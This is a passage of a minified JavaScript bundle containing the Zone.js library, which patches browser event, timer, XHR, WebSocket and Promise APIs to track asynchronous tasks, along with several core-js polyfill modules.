e=k(t,n,e),w(t,n,e,r)}function b(t,n){return t&&t[B]&&t[B][n]}function k(t,n,e){return e.configurable=!0,e.configurable||(t[B]||C(t,B,{writable:!0,value:{}}),t[B][n]=!0),e}function w(t,n,e,r){try{return C(t,n,e)}catch(i){if(!e.configurable)throw i;void 0===r?delete e.configurable:e.configurable=r;try{return C(t,n,e)}catch(r){var o=null;try{o=JSON.stringify(e)}catch(t){o=o.toString()}console.log("Attempting to configure '"+n+"' with descriptor '"+o+"' on object '"+t+"' and got error, giving up: "+r)}}}function S(t){var n=[];t.wtf?n=W.split(",").map((function(t){return"HTML"+t+"Element"})).concat(q):t[U]?n.push(U):n=q;for(var e=0;e<n.length;e++){var r=t[n[e]];l(r&&r.prototype)}}function M(t){var n=t.WebSocket;t.EventTarget||l(n.prototype),t.WebSocket=function(t,e){var r,i=arguments.length>1?new n(t,e):new n(t),a=Object.getOwnPropertyDescriptor(i,"onmessage");return a&&!1===a.configurable?(r=Object.create(i),["addEventListener","removeEventListener","send","close"].forEach((function(t){r[t]=function(){return i[t].apply(i,arguments)}}))):r=i,o(r,["close","error","message","open"]),r};for(var e in n)t.WebSocket[e]=n[e]}function T(t){if(!F||A){var n="undefined"!=typeof WebSocket;if(E()){if(j){o(window,ut,Object.getPrototypeOf(window)),o(Document.prototype,ut),void 0!==window.SVGElement&&o(window.SVGElement.prototype,ut),o(Element.prototype,ut),o(HTMLElement.prototype,ut),o(HTMLMediaElement.prototype,Y),o(HTMLFrameSetElement.prototype,Z.concat(et)),o(HTMLBodyElement.prototype,Z.concat(et)),o(HTMLFrameElement.prototype,nt),o(HTMLIFrameElement.prototype,nt);var e=window.HTMLMarqueeElement;e&&o(e.prototype,rt)}o(XMLHttpRequest.prototype,ot);var r=t.XMLHttpRequestEventTarget;r&&o(r&&r.prototype,ot),"undefined"!=typeof IDBIndex&&(o(IDBIndex.prototype,it),o(IDBRequest.prototype,it),o(IDBOpenDBRequest.prototype,it),o(IDBDatabase.prototype,it),o(IDBTransaction.prototype,it),o(IDBCursor.prototype,it)),n&&o(WebSocket.prototype,at)}else P(),f("XMLHttpRequest"),n&&M(t)}}function E(){if((j||A)&&!Object.getOwnPropertyDescriptor(HTMLElement.prototype,"onclick")&&"undefined"!=typeof Element){var t=Object.getOwnPropertyDescriptor(Element.prototype,"onclick");if(t&&!t.configurable)return!1}var n=Object.getOwnPropertyDescriptor(XMLHttpRequest.prototype,"onreadystatechange");if(n){Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return!0}});var e=new XMLHttpRequest,r=!!e.onreadystatechange;return Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",n||{}),r}Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return this[D("fakeonreadystatechange")]},set:function(t){this[D("fakeonreadystatechange")]=t}});var e=new XMLHttpRequest,o=function(){};e.onreadystatechange=o;var r=e[D("fakeonreadystatechange")]===o;return e.onreadystatechange=null,r}function P(){for(var t=0;t<ut.length;t++)(function(t){var n=ut[t],e="on"+n;self.addEventListener(n,(function(t){var n,r,o=t.target;for(r=o?o.constructor.name+"."+e:"unknown."+e;o;)o[e]&&!o[e][st]&&(n=Zone.current.wrap(o[e],r),n[st]=o[e],o[e]=n),o=o.parentElement}),!0)})(t)}function x(t){if((j||A)&&"registerElement"in t.document){var n=document.registerElement,e=["createdCallback","attachedCallback","detachedCallback","attributeChangedCallback"];document.registerElement=function(t,r){return r&&r.prototype&&e.forEach((function(t){var n="Document.registerElement::"+t;if(r.prototype.hasOwnProperty(t)){var e=Object.getOwnPropertyDescriptor(r.prototype,t);e&&e.value?(e.value=Zone.current.wrap(e.value,n),m(r.prototype,t,e)):r.prototype[t]=Zone.current.wrap(r.prototype[t],n)}else r.prototype[t]&&(r.prototype[t]=Zone.current.wrap(r.prototype[t],n))})),n.apply(document,[t,r])},v(document.registerElement,n)}}(function(t){function n(t){u&&u.mark&&u.mark(t)}function e(t,n){u&&u.measure&&u.measure(t,n)}function r(n){0===F&&0===v.length&&(t[p]?t[p].resolve(0)[d](o):t[h](o,0)),n&&v.push(n)}function o(){if(!y){for(y=!0;v.length;){var t=v;v=[];for(var n=0;n<t.length;n++){var e=t[n];try{e.zone.runTask(e,null,null)}catch(t){D.onUnhandledError(t)}}}s[a("ignoreConsoleErrorUncaughtError")];D.microtaskDrainDone(),y=!1}}function i(){}function a(t){return"__zone_symbol__"+t}var u=t.performance;if(n("Zone"),t.Zone)throw new Error("Zone already loaded.");var s=(function(){function r(t,n){this._properties=null,this._parent=t,this._name=n?n.name||"unnamed":"<root>",this._properties=n&&n.properties||{},this._zoneDelegate=new l(this,this._parent&&this._parent._zoneDelegate,n)}return r.assertZonePatched=function(){if(t.Promise!==x.ZoneAwarePromise)throw new Error("Zone.js has detected that ZoneAwarePromise `(window|global).Promise` has been overwritten.\nMost likely cause is that a Promise polyfill has been loaded after Zone.js (Polyfilling Promise api is not necessary when zone.js is loaded. If you must load one, do so before loading zone.js.)")},Object.defineProperty(r,"root",{get:function(){for(var t=r.current;t.parent;)t=t.parent;return t},enumerable:!0,configurable:!0}),Object.defineProperty(r,"current",{get:function(){return O.zone},enumerable:!0,configurable:!0}),Object.defineProperty(r,"currentTask",{get:function(){return _},enumerable:!0,configurable:!0}),r.__load_patch=function(o,i){if(x.hasOwnProperty(o))throw Error("Already loaded patch: "+o);if(!t["__Zone_disable_"+o]){var a="Zone:"+o;n(a),x[o]=i(t,r,D),e(a,a)}},Object.defineProperty(r.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),Object.defineProperty(r.prototype,"name",{get:function(){return this._name},enumerable:!0,configurable:!0}),r.prototype.get=function(t){var n=this.getZoneWith(t);if(n)return n._properties[t]},r.prototype.getZoneWith=function(t){for(var n=this;n;){if(n._properties.hasOwnProperty(t))return n;n=n._parent}return null},r.prototype.fork=function(t){if(!t)throw new Error("ZoneSpec required!");return this._zoneDelegate.fork(this,t)},r.prototype.wrap=function(t,n){if("function"!=typeof t)throw new Error("Expecting function got: "+t);var e=this._zoneDelegate.intercept(this,t,n),r=this;return function(){return r.runGuarded(e,this,arguments,n)}},r.prototype.run=function(t,n,e,r){void 0===n&&(n=void 0),void 0===e&&(e=null),void 0===r&&(r=null),O={parent:O,zone:this};try{return this._zoneDelegate.invoke(this,t,n,e,r)}finally{O=O.parent}},r.prototype.runGuarded=function(t,n,e,r){void 0===n&&(n=null),void 0===e&&(e=null),void 0===r&&(r=null),O={parent:O,zone:this};try{try{return this._zoneDelegate.invoke(this,t,n,e,r)}catch(t){if(this._zoneDelegate.handleError(this,t))throw t}}finally{O=O.parent}},r.prototype.runTask=function(t,n,e){if(t.zone!=this)throw new Error("A task can only be run in the zone of creation! (Creation: "+(t.zone||g).name+"; Execution: "+this.name+")");if(t.state!==m||t.type!==P){var r=t.state!=w;r&&t._transitionTo(w,k),t.runCount++;var o=_;_=t,O={parent:O,zone:this};try{t.type==E&&t.data&&!t.data.isPeriodic&&(t.cancelFn=null);try{return this._zoneDelegate.invokeTask(this,t,n,e)}catch(t){if(this._zoneDelegate.handleError(this,t))throw t}}finally{t.state!==m&&t.state!==M&&(t.type==P||t.data&&t.data.isPeriodic?r&&t._transitionTo(k,w):(t.runCount=0,this._updateTaskCount(t,-1),r&&t._transitionTo(m,w,m))),O=O.parent,_=o}}},r.prototype.scheduleTask=function(t){if(t.zone&&t.zone!==this)for(var n=this;n;){if(n===t.zone)throw Error("can not reschedule task to "+this.name+" which is descendants of the original zone "+t.zone.name);n=n.parent}t._transitionTo(b,m);var e=[];t._zoneDelegates=e,t._zone=this;try{t=this._zoneDelegate.scheduleTask(this,t)}catch(n){throw t._transitionTo(M,b,m),this._zoneDelegate.handleError(this,n),n}return t._zoneDelegates===e&&this._updateTaskCount(t,1),t.state==b&&t._transitionTo(k,b),t},r.prototype.scheduleMicroTask=function(t,n,e,r){return this.scheduleTask(new f(T,t,n,e,r,null))},r.prototype.scheduleMacroTask=function(t,n,e,r,o){return this.scheduleTask(new f(E,t,n,e,r,o))},r.prototype.scheduleEventTask=function(t,n,e,r,o){return this.scheduleTask(new f(P,t,n,e,r,o))},r.prototype.cancelTask=function(t){if(t.zone!=this)throw new Error("A task can only be cancelled in the zone of creation! (Creation: "+(t.zone||g).name+"; Execution: "+this.name+")");t._transitionTo(S,k,w);try{this._zoneDelegate.cancelTask(this,t)}catch(n){throw t._transitionTo(M,S),this._zoneDelegate.handleError(this,n),n}return this._updateTaskCount(t,-1),t._transitionTo(m,S),t.runCount=0,t},r.prototype._updateTaskCount=function(t,n){var e=t._zoneDelegates;-1==n&&(t._zoneDelegates=null);for(var r=0;r<e.length;r++)e[r]._updateTaskCount(t.type,n)},r})();s.__symbol__=a;var c={name:"",onHasTask:function(t,n,e,r){return t.hasTask(e,r)},onScheduleTask:function(t,n,e,r){return t.scheduleTask(e,r)},onInvokeTask:function(t,n,e,r,o,i){return t.invokeTask(e,r,o,i)},onCancelTask:function(t,n,e,r){return t.cancelTask(e,r)}},l=(function(){function t(t,n,e){this._taskCounts={microTask:0,macroTask:0,eventTask:0},this.zone=t,this._parentDelegate=n,this._forkZS=e&&(e&&e.onFork?e:n._forkZS),this._forkDlgt=e&&(e.onFork?n:n._forkDlgt),this._forkCurrZone=e&&(e.onFork?this.zone:n.zone),this._interceptZS=e&&(e.onIntercept?e:n._interceptZS),this._interceptDlgt=e&&(e.onIntercept?n:n._interceptDlgt),this._interceptCurrZone=e&&(e.onIntercept?this.zone:n.zone),this._invokeZS=e&&(e.onInvoke?e:n._invokeZS),this._invokeDlgt=e&&(e.onInvoke?n:n._invokeDlgt),this._invokeCurrZone=e&&(e.onInvoke?this.zone:n.zone),this._handleErrorZS=e&&(e.onHandleError?e:n._handleErrorZS),this._handleErrorDlgt=e&&(e.onHandleError?n:n._handleErrorDlgt),this._handleErrorCurrZone=e&&(e.onHandleError?this.zone:n.zone),this._scheduleTaskZS=e&&(e.onScheduleTask?e:n._scheduleTaskZS),this._scheduleTaskDlgt=e&&(e.onScheduleTask?n:n._scheduleTaskDlgt),this._scheduleTaskCurrZone=e&&(e.onScheduleTask?this.zone:n.zone),this._invokeTaskZS=e&&(e.onInvokeTask?e:n._invokeTaskZS),this._invokeTaskDlgt=e&&(e.onInvokeTask?n:n._invokeTaskDlgt),this._invokeTaskCurrZone=e&&(e.onInvokeTask?this.zone:n.zone),this._cancelTaskZS=e&&(e.onCancelTask?e:n._cancelTaskZS),this._cancelTaskDlgt=e&&(e.onCancelTask?n:n._cancelTaskDlgt),this._cancelTaskCurrZone=e&&(e.onCancelTask?this.zone:n.zone),this._hasTaskZS=null,this._hasTaskDlgt=null,this._hasTaskDlgtOwner=null,this._hasTaskCurrZone=null;var r=e&&e.onHasTask,o=n&&n._hasTaskZS;(r||o)&&(this._hasTaskZS=r?e:c,this._hasTaskDlgt=n,this._hasTaskDlgtOwner=this,this._hasTaskCurrZone=t,e.onScheduleTask||(this._scheduleTaskZS=c,this._scheduleTaskDlgt=n,this._scheduleTaskCurrZone=this.zone),e.onInvokeTask||(this._invokeTaskZS=c,this._invokeTaskDlgt=n,this._invokeTaskCurrZone=this.zone),e.onCancelTask||(this._cancelTaskZS=c,this._cancelTaskDlgt=n,this._cancelTaskCurrZone=this.zone))}return t.prototype.fork=function(t,n){return this._forkZS?this._forkZS.onFork(this._forkDlgt,this.zone,t,n):new s(t,n)},t.prototype.intercept=function(t,n,e){return this._interceptZS?this._interceptZS.onIntercept(this._interceptDlgt,this._interceptCurrZone,t,n,e):n},t.prototype.invoke=function(t,n,e,r,o){return this._invokeZS?this._invokeZS.onInvoke(this._invokeDlgt,this._invokeCurrZone,t,n,e,r,o):n.apply(e,r)},t.prototype.handleError=function(t,n){return!this._handleErrorZS||this._handleErrorZS.onHandleError(this._handleErrorDlgt,this._handleErrorCurrZone,t,n)},t.prototype.scheduleTask=function(t,n){var e=n;if(this._scheduleTaskZS)this._hasTaskZS&&e._zoneDelegates.push(this._hasTaskDlgtOwner),(e=this._scheduleTaskZS.onScheduleTask(this._scheduleTaskDlgt,this._scheduleTaskCurrZone,t,n))||(e=n);else if(n.scheduleFn)n.scheduleFn(n);else{if(n.type!=T)throw new Error("Task is missing scheduleFn.");r(n)}return e},t.prototype.invokeTask=function(t,n,e,r){return this._invokeTaskZS?this._invokeTaskZS.onInvokeTask(this._invokeTaskDlgt,this._invokeTaskCurrZone,t,n,e,r):n.callback.apply(e,r)},t.prototype.cancelTask=function(t,n){var e;if(this._cancelTaskZS)e=this._cancelTaskZS.onCancelTask(this._cancelTaskDlgt,this._cancelTaskCurrZone,t,n);else{if(!n.cancelFn)throw Error("Task is not cancelable");e=n.cancelFn(n)}return e},t.prototype.hasTask=function(t,n){try{return this._hasTaskZS&&this._hasTaskZS.onHasTask(this._hasTaskDlgt,this._hasTaskCurrZone,t,n)}catch(n){this.handleError(t,n)}},t.prototype._updateTaskCount=function(t,n){var e=this._taskCounts,r=e[t],o=e[t]=r+n;if(o<0)throw new Error("More tasks executed then were scheduled.");if(0==r||0==o){var i={microTask:e.microTask>0,macroTask:e.macroTask>0,eventTask:e.eventTask>0,change:t};this.hasTask(this.zone,i)}},t})(),f=(function(){function t(t,n,e,r,i,a){this._zone=null,this.runCount=0,this._zoneDelegates=null,this._state="notScheduled",this.type=t,this.source=n,this.data=r,this.scheduleFn=i,this.cancelFn=a,this.callback=e;var u=this;this.invoke=function(){F++;try{return u.runCount++,u.zone.runTask(u,this,arguments)}finally{1==F&&o(),F--}}}return Object.defineProperty(t.prototype,"zone",{get:function(){return this._zone},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"state",{get:function(){return this._state},enumerable:!0,configurable:!0}),t.prototype.cancelScheduleRequest=function(){this._transitionTo(m,b)},t.prototype._transitionTo=function(t,n,e){if(this._state!==n&&this._state!==e)throw new Error(this.type+" '"+this.source+"': can not transition to '"+t+"', expecting state '"+n+"'"+(e?" or '"+e+"'":"")+", was '"+this._state+"'.");this._state=t,t==m&&(this._zoneDelegates=null)},t.prototype.toString=function(){return this.data&&void 0!==this.data.handleId?this.data.handleId:Object.prototype.toString.call(this)},t.prototype.toJSON=function(){return{type:this.type,state:this.state,source:this.source,zone:this.zone.name,invoke:this.invoke,scheduleFn:this.scheduleFn,cancelFn:this.cancelFn,runCount:this.runCount,callback:this.callback}},t})(),h=a("setTimeout"),p=a("Promise"),d=a("then"),v=[],y=!1,g={name:"NO ZONE"},m="notScheduled",b="scheduling",k="scheduled",w="running",S="canceling",M="unknown",T="microTask",E="macroTask",P="eventTask",x={},D={symbol:a,currentZoneFrame:function(){return O},onUnhandledError:i,microtaskDrainDone:i,scheduleMicroTask:r,showUncaughtError:function(){return!s[a("ignoreConsoleErrorUncaughtError")]},patchEventTargetMethods:function(){return!1},patchOnProperties:i,patchMethod:function(){return i}},O={parent:null,zone:new s(null,null)},_=null,F=0;e("Zone","Zone"),t.Zone=s})("undefined"!=typeof window&&window||"undefined"!=typeof self&&self||t);Zone.__load_patch("ZoneAwarePromise",(function(t,n,e){function r(t){e.onUnhandledError(t);try{var r=n[h("unhandledPromiseRejectionHandler")];r&&"function"==typeof r&&r.apply(this,[t])}catch(t){}}function o(t){return t&&t.then}function i(t){return t}function a(t){return T.reject(t)}function u(t,n){return function(e){try{s(t,n,e)}catch(n){s(t,!1,n)}}}function s(t,r,o){var i=M();if(t===o)throw new TypeError("Promise resolved with itself");if(t[y]===b){var a=null;try{"object"!=typeof o&&"function"!=typeof o||(a=o&&o.then)}catch(n){return i((function(){s(t,!1,n)}))(),t}if(r!==w&&o instanceof T&&o.hasOwnProperty(y)&&o.hasOwnProperty(g)&&o[y]!==b)c(o),s(t,o[y],o[g]);else if(r!==w&&"function"==typeof a)try{a.apply(o,[i(u(t,r)),i(u(t,!1))])}catch(n){i((function(){s(t,!1,n)}))()}else{t[y]=r;var f=t[g];t[g]=o,r===w&&o instanceof Error&&(o[h("currentTask")]=n.currentTask);for(var d=0;d<f.length;)l(t,f[d++],f[d++],f[d++],f[d++]);if(0==f.length&&r==w){t[y]=S;try{throw new Error("Uncaught (in promise): "+o+(o&&o.stack?"\n"+o.stack:""))}catch(r){var v=r;v.rejection=o,v.promise=t,v.zone=n.current,v.task=n.currentTask,p.push(v),e.scheduleMicroTask()}}}}return t}function c(t){if(t[y]===S){try{var e=n[h("rejectionHandledHandler")];e&&"function"==typeof e&&e.apply(this,[{rejection:t[g],promise:t}])}catch(t){}t[y]=w;for(var r=0;r<p.length;r++)t===p[r].promise&&p.splice(r,1)}}function l(t,n,e,r,o){c(t);var u=t[y]?"function"==typeof r?r:i:"function"==typeof o?o:a;n.scheduleMicroTask(m,(function(){try{s(e,!0,n.run(u,void 0,[t[g]]))}catch(t){s(e,!1,t)}}))}function f(t){var n=t.prototype,e=n.then;n[v]=e,t.prototype.then=function(t,n){var r=this;return new T(function(t,n){e.call(r,t,n)}).then(t,n)},t[P]=!0}var h=e.symbol,p=[],d=h("Promise"),v=h("then");e.onUnhandledError=function(t){if(e.showUncaughtError()){var n=t&&t.rejection;n&&console.error("Unhandled Promise rejection:",n instanceof Error?n.message:n,"; Zone:",t.zone.name,"; Task:",t.task&&t.task.source,"; Value:",n,n instanceof Error?n.stack:void 0),console.error(t)}},e.microtaskDrainDone=function(){for(;p.length;)for(;p.length;)(function(){var t=p.shift();try{t.zone.runGuarded((function(){throw t}))}catch(t){r(t)}})()};var y=h("state"),g=h("value"),m="Promise.then",b=null,k=!0,w=!1,S=0,M=function(){var t=!1;return function(n){return function(){t||(t=!0,n.apply(null,arguments))}}},T=(function(){function t(n){var e=this;if(!(e instanceof t))throw new Error("Must be an instanceof Promise.");e[y]=b,e[g]=[];try{n&&n(u(e,k),u(e,w))}catch(t){s(e,!1,t)}}return t.toString=function(){return"function ZoneAwarePromise() { [native code] }"},t.resolve=function(t){return s(new this(null),k,t)},t.reject=function(t){return s(new this(null),w,t)},t.race=function(t){function n(t){a&&(a=r(t))}function e(t){a&&(a=i(t))}for(var r,i,a=new this(function(t,n){e=[t,n],r=e[0],i=e[1];var e}),u=0,s=t;u<s.length;u++){var c=s[u];o(c)||(c=this.resolve(c)),c.then(n,e)}return a},t.all=function(t){for(var n,e,r=new this(function(t,r){n=t,e=r}),i=0,a=[],u=0,s=t;u<s.length;u++){var c=s[u];o(c)||(c=this.resolve(c)),c.then(function(t){return function(e){a[t]=e,--i||n(a)}}(i),e),i++}return i||n(a),r},t.prototype.then=function(t,e){var r=new this.constructor(null),o=n.current;return this[y]==b?this[g].push(o,r,t,e):l(this,o,r,t,e),r},t.prototype.catch=function(t){return this.then(null,t)},t})();T.resolve=T.resolve,T.reject=T.reject,T.race=T.race,T.all=T.all;var E=t[d]=t.Promise;t.Promise=T;var P=h("thenPatched");if(E){f(E);var x=t.fetch;"function"==typeof x&&(t.fetch=(function(t){return function(){var n=t.apply(this,arguments);if(n instanceof T)return n;var e=n.constructor;return e[P]||f(e),n}})(x))}return Promise[n.__symbol__("uncaughtPromiseErrors")]=p,T}));var D=function(t){return"__zone_symbol__"+t},O="object"==typeof window&&window||"object"==typeof self&&self||t,_="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope,F=!("nw"in O)&&void 0!==O.process&&"[object process]"==={}.toString.call(O.process),j=!F&&!_&&!("undefined"==typeof window||!window.HTMLElement),A=void 0!==O.process&&"[object process]"==={}.toString.call(O.process)&&!_&&!("undefined"==typeof window||!window.HTMLElement),I=D("eventTasks"),z="addEventListener",N="removeEventListener",R=function(t,n){return{options:n[2],eventName:n[0],handler:n[1],target:t||O,name:n[0],crossContext:!1,invokeAddFunc:function(t,n){if(!this.crossContext)return n&&n.invoke?this.target[t](this.eventName,n.invoke,this.options):this.target[t](this.eventName,n,this.options);try{return this.target[t](this.eventName,n,this.options)}catch(t){}},invokeRemoveFunc:function(t,n){if(!this.crossContext)return n&&n.invoke?this.target[t](this.eventName,n.invoke,this.options):this.target[t](this.eventName,n,this.options);try{return this.target[t](this.eventName,n,this.options)}catch(t){}}}},K=D("originalInstance");Zone.__load_patch("toString",(function(t,n,e){var r=Function.prototype.toString;Function.prototype.toString=function(){if("function"==typeof this){var n=this[D("OriginalDelegate")];if(n)return"function"==typeof n?r.apply(this[D("OriginalDelegate")],arguments):Object.prototype.toString.call(n);if(this===Promise){var e=t[D("Promise")];if(e)return r.apply(e,arguments)}if(this===Error){var o=t[D("Error")];if(o)return r.apply(o,arguments)}}return r.apply(this,arguments)};var o=Object.prototype.toString;Object.prototype.toString=function(){return this instanceof Promise?"[object Promise]":o.apply(this,arguments)}}));var C=Object[D("defineProperty")]=Object.defineProperty,L=Object[D("getOwnPropertyDescriptor")]=Object.getOwnPropertyDescriptor,H=Object.create,B=D("unconfigurables"),W="Anchor,Area,Audio,BR,Base,BaseFont,Body,Button,Canvas,Content,DList,Directory,Div,Embed,FieldSet,Font,Form,Frame,FrameSet,HR,Head,Heading,Html,IFrame,Image,Input,Keygen,LI,Label,Legend,Link,Map,Marquee,Media,Menu,Meta,Meter,Mod,OList,Object,OptGroup,Option,Output,Paragraph,Pre,Progress,Quote,Script,Select,Source,Span,Style,TableCaption,TableCell,TableCol,Table,TableRow,TableSection,TextArea,Title,Track,UList,Unknown,Video",q="ApplicationCache,EventSource,FileReader,InputMethodContext,MediaController,MessagePort,Node,Performance,SVGElementInstance,SharedWorker,TextTrack,TextTrackCue,TextTrackList,WebKitNamedFlow,Window,Worker,WorkerGlobalScope,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload,IDBRequest,IDBOpenDBRequest,IDBDatabase,IDBTransaction,IDBCursor,DBIndex,WebSocket".split(","),U="EventTarget",G=["abort","animationcancel","animationend","animationiteration","auxclick","beforeinput","blur","cancel","canplay","canplaythrough","change","compositionstart","compositionupdate","compositionend","cuechange","click","close","contextmenu","curechange","dblclick","drag","dragend","dragenter","dragexit","dragleave","dragover","drop","durationchange","emptied","ended","error","focus","focusin","focusout","gotpointercapture","input","invalid","keydown","keypress","keyup","load","loadstart","loadeddata","loadedmetadata","lostpointercapture","mousedown","mouseenter","mouseleave","mousemove","mouseout","mouseover","mouseup","mousewheel","pause","play","playing","pointercancel","pointerdown","pointerenter","pointerleave","pointerlockchange","mozpointerlockchange","webkitpointerlockerchange","pointerlockerror","mozpointerlockerror","webkitpointerlockerror","pointermove","pointout","pointerover","pointerup","progress","ratechange","reset","resize","scroll","seeked","seeking","select","selectionchange","selectstart","show","sort","stalled","submit","suspend","timeupdate","volumechange","touchcancel","touchmove","touchstart","transitioncancel","transitionend","waiting","wheel"],J=["afterscriptexecute","beforescriptexecute","DOMContentLoaded","fullscreenchange","mozfullscreenchange","webkitfullscreenchange","msfullscreenchange","fullscreenerror","mozfullscreenerror","webkitfullscreenerror","msfullscreenerror","readystatechange"],Z=["absolutedeviceorientation","afterinput","afterprint","appinstalled","beforeinstallprompt","beforeprint","beforeunload","devicelight","devicemotion","deviceorientation","deviceorientationabsolute","deviceproximity","hashchange","languagechange","message","mozbeforepaint","offline","online","paint","pageshow","pagehide","popstate","rejectionhandled","storage","unhandledrejection","unload","userproximity","vrdisplyconnected","vrdisplaydisconnected","vrdisplaypresentchange"],X=["beforecopy","beforecut","beforepaste","copy","cut","paste","dragstart","loadend","animationstart","search","transitionrun","transitionstart","webkitanimationend","webkitanimationiteration","webkitanimationstart","webkittransitionend"],Y=["encrypted","waitingforkey","msneedkey","mozinterruptbegin","mozinterruptend"],V=["activate","afterupdate","ariarequest","beforeactivate","beforedeactivate","beforeeditfocus","beforeupdate","cellchange","controlselect","dataavailable","datasetchanged","datasetcomplete","errorupdate","filterchange","layoutcomplete","losecapture","move","moveend","movestart","propertychange","resizeend","resizestart","rowenter","rowexit","rowsdelete","rowsinserted","command","compassneedscalibration","deactivate","help","mscontentzoom","msmanipulationstatechanged","msgesturechange","msgesturedoubletap","msgestureend","msgesturehold","msgesturestart","msgesturetap","msgotpointercapture","msinertiastart","mslostpointercapture","mspointercancel","mspointerdown","mspointerenter","mspointerhover","mspointerleave","mspointermove","mspointerout","mspointerover","mspointerup","pointerout","mssitemodejumplistitemremoved","msthumbnailclick","stop","storagecommit"],Q=["webglcontextrestored","webglcontextlost","webglcontextcreationerror"],$=["autocomplete","autocompleteerror"],tt=["toggle"],nt=["load"],et=["blur","error","focus","load","resize","scroll"],rt=["bounce","finish","start"],ot=["loadstart","progress","abort","error","load","progress","timeout","loadend","readystatechange"],it=["upgradeneeded","complete","abort","success","error","blocked","versionchange","close"],at=["close","error","open","message"],ut=G.concat(Q,$,tt,J,Z,X,V),st=D("unbound");Zone.__load_patch("timers",(function(t,n,e){y(t,"set","clear","Timeout"),y(t,"set","clear","Interval"),y(t,"set","clear","Immediate"),y(t,"request","cancel","AnimationFrame"),y(t,"mozRequest","mozCancel","AnimationFrame"),y(t,"webkitRequest","webkitCancel","AnimationFrame")})),Zone.__load_patch("blocking",(function(t,n,e){for(var r=["alert","prompt","confirm"],o=0;o<r.length;o++){h(t,r[o],(function(e,r,o){return function(r,i){return n.current.run(e,t,i,o)}}))}})),Zone.__load_patch("EventTarget",(function(t,n,e){S(t);var r=t.XMLHttpRequestEventTarget;r&&r.prototype&&l(r.prototype),f("MutationObserver"),f("WebKitMutationObserver"),f("FileReader")})),Zone.__load_patch("on_property",(function(t,n,e){T(t),g(),x(t)})),Zone.__load_patch("canvas",(function(t,n,e){var r=t.HTMLCanvasElement;void 0!==r&&r.prototype&&r.prototype.toBlob&&p(r.prototype,"toBlob",(function(t,n){return{name:"HTMLCanvasElement.toBlob",target:t,callbackIndex:0,args:n}}))})),Zone.__load_patch("XHR",(function(t,n,e){(function(t){function e(t){return t[r]}function u(t){XMLHttpRequest[a]=!1;var n=t.data,e=n.target[i],o=n.target[D("addEventListener")],u=n.target[D("removeEventListener")];e&&u.apply(n.target,["readystatechange",e]);var s=n.target[i]=function(){n.target.readyState===n.target.DONE&&!n.aborted&&XMLHttpRequest[a]&&"scheduled"===t.state&&t.invoke()};return o.apply(n.target,["readystatechange",s]),n.target[r]||(n.target[r]=t),f.apply(n.target,n.args),XMLHttpRequest[a]=!0,t}function s(){}function c(t){var n=t.data;return n.aborted=!0,p.apply(n.target,n.args)}var l=h(t.XMLHttpRequest.prototype,"open",(function(){return function(t,n){return t[o]=0==n[2],l.apply(t,n)}})),f=h(t.XMLHttpRequest.prototype,"send",(function(){return function(t,e){var r=n.current;if(t[o])return f.apply(t,e);var i={target:t,isPeriodic:!1,delay:null,args:e,aborted:!1};return r.scheduleMacroTask("XMLHttpRequest.send",s,i,u,c)}})),p=h(t.XMLHttpRequest.prototype,"abort",(function(t){return function(t,n){var r=e(t);if(r&&"string"==typeof r.type){if(null==r.cancelFn||r.data&&r.data.aborted)return;r.zone.cancelTask(r)}}}))})(t);var r=D("xhrTask"),o=D("xhrSync"),i=D("xhrListener"),a=D("xhrScheduled")})),Zone.__load_patch("geolocation",(function(t,n,r){t.navigator&&t.navigator.geolocation&&e(t.navigator.geolocation,["getCurrentPosition","watchPosition"])})),Zone.__load_patch("PromiseRejectionEvent",(function(t,n,e){function r(n){return function(e){d(t,n).forEach((function(r){var o=t.PromiseRejectionEvent;if(o){var i=new o(n,{promise:e.promise,reason:e.rejection});r.invoke(i)}}))}}t.PromiseRejectionEvent&&(n[D("unhandledPromiseRejectionHandler")]=r("unhandledrejection"),n[D("rejectionHandledHandler")]=r("rejectionhandled"))})),Zone.__load_patch("util",(function(t,n,e){e.patchEventTargetMethods=l,e.patchOnProperties=o,e.patchMethod=h}))}))}).call(n,e("DuR2"))},ZtwE:function(t,n,e){"use strict";var r=e("XSOZ"),o=e("UKM+"),i=e("PHCx"),a=[].slice,u={},s=function(t,n,e){if(!(n in u)){for(var r=[],o=0;o<n;o++)r[o]="a["+o+"]";u[n]=Function("F,a","return new F("+r.join(",")+")")}return u[n](t,e)};t.exports=Function.bind||function(t){var n=r(this),e=a.call(arguments,1),u=function(){var r=e.concat(a.call(arguments));return this instanceof u?s(n,r.length,r):i(n,r,t)};return o(n.prototype)&&(u.prototype=n.prototype),u}},aJ2J:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},altv:function(t,n,e){var r=e("Ds5P"),o=e("8t38");r(r.S+r.F*(Number.parseFloat!=o),"Number",{parseFloat:o})},ax3d:function(t,n,e){var r=e("e8AB")("keys"),o=e("3Eo+");t.exports=function(t){return r[t]||(r[t]=o(t))}},"bG/2":function(t,n,e){var r=e("PHqh"),o=e("WcO1").f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(t){try{return o(t)}catch(t){return a.slice()}};t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?u(t):o(r(t))}},bN1p:function(t,n){t.exports={}},bRrM:function(t,n,e){"use strict";var r=e("7KvD"),o=e("FeBl"),i=e("evD5"),a=e("+E39"),u=e("dSzd")("species");t.exports=function(t){var n="function"==typeof o[t]?o[t]:r[t];a&&n&&!n[u]&&i.f(n,u,{configurable:!0,get:function(){return this}})}},bSML:function(t,n,e){"use strict";var r=e("lDLk"),o=e("fU25");t.exports=function(t,n,e){n in t?r.f(t,n,o(0,e)):t[n]=e}},bUY0:function(t,n,e){function r(t,n,e){var s,h,p=arguments.length<4?t:arguments[3],d=i.f(l(t),n);if(!d){if(f(h=a(t)))return r(h,n,e,p);d=c(0)}return u(d,"value")?!(!1===d.writable||!f(p))&&(s=i.f(p,n)||c(0),s.value=e,o.f(p,n,s),!0):void 0!==d.set&&(d.set.call(p,e),!0)}var 